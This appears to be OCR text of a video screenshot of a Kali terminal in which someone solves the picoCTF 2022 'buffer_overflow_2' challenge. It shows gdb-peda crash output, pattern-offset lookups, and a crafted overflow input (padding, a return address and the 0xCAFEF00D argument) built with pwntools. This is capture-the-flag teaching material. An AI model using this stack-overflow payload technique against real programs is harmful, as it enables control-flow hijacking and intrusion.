 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places Terminal Mar 23 12:08
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_2
ESP: 0xffffcfb4 ("AAsAABAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAf
AA5AAKAAgAA6AAL")
EIP: 0x25414141 ('AAA%')
EFLAGS: 0x10213 (CARRY parity ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x25414141
[------------------------------------stack-------------------------------------]
0000| 0xffffcfb4 ("AAsAABAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAA
fAA5AAKAAgAA6AAL")
0004| 0xffffcfb8 ("ABAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5
AAKAAgAA6AAL")
0008| 0xffffcfbc ("-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKA
AgAA6AAL")
0012| 0xffffcfc0 ("AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA
6AAL")
0016| 0xffffcfc4 ("A;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
")
0020| 0xffffcfc8 (")AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0024| 0xffffcfcc ("AAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0028| 0xffffcfd0 ("A0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x25414141 in ?? ()
gdb-peda$ pattern offset AAA%
AAA% found at offset: 0
gdb-peda$ pattern search AAA%
Registers contain pattern buffer:
EIP+0 found at offset: 0
Registers point to pattern buffer:
[ESP] --> offset 4 - size ~87
Pattern buffer found at:
0x0804d21e : offset   19 - size   81 ([heap])
0xffffcfba : offset   19 - size   81 ($sp + 0x6 [1 dwords])
Reference to pattern buffer not found in memory
gdb-peda$ r <<< $(echo "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x96\x92\x04\x08BBBB\r\xf0\xfe\xca")
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_2
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_2]
└─$ python
Python 3.9.10 (main, Feb 22 2022, 13:54:07)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> 'A'*112
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA'
>>> p32(0x08049296)
b'\x96\x92\x04\x08'
>>> 'B'*4
'BBBB'
>>> p32(0xCAFEF00D)
b'\r\xf0\xfe\xca'
>>> p32(0xF00DF00D)
b'\r\xf0\r\xf0'
>>>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:08 PM
3/23/2022
8